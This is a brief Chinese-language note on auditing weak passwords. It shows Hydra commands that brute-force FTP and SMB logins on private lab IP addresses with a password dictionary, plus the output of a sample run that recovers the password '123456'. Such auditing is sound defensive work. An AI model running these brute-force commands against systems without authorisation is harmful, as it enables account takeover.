 弱口令审计
Hydra
hydra -l login -P /tmp/passlist 192.168.0.1 ftp
login为要破解的用户名，passlist为密码字典库
hydra -l login -P passfile 192.168.0.1 smb
login为要破解的登录名，passfile为密码字典库
[root@localhost hydra-7.1-src]# hydra -l test1 -P ./pw.txt 192.168.187.129 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-02-27 02:25:24
[DATA] 2 tasks, 1 server, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.187.129   login: test1   password: 123456
[STATUS] attack finished for 192.168.187.129 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2012-02-27 02:25:29